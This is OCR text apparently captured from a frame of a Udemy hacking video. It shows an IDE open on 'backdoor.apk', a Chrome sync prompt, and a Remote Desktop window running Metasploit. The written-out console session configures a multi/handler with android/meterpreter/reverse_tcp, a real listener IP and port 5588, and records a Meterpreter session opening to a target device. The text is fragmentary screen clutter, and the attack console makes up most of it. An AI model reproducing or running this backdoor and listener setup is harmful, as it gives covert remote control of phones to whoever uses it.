 AIDE
backdoor.apk
8:33
Turn on sync?
Sync your passwords, history & more on all
devices
Google may use your history to personalize Search, ads,
and other Google services
You can always choose what to sync in settings.
No thanks
Add account
80.85.158.235 - Remote Desktop Connection
C:\Windows\system32\cmd.exe
=[ metasploit v6.0.49-dev-dc32770fd542567c40592cfac012d64233d5108b]
+ -- --=[ 2141 exploits - 1140 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 80.85.158.235
lhost => 80.85.158.235
msf6 exploit(multi/handler) > set lport 5588
lport => 5588
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 80.85.158.235:5588
[*] Sending stage (77014 bytes) to 116.90.73.12
[*] Meterpreter session 1 opened (80.85.158.235:5588 -> 116.90.73.12:60692) at 2
021-06-16 08:00:30 -0700
meterpreter >
[*] fe80::58a2:d2ff:fe13:a783 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 80.85.158.235:5588
[*] Sending stage (77014 bytes) to 116.90.73.12
Search bin
h File 1 KB
h File 1 KB
verShel... 1 KB
h File 1 KB
72 KB
Type here to search
ENG
IN
8:33 PM
6/16/2021
Udemy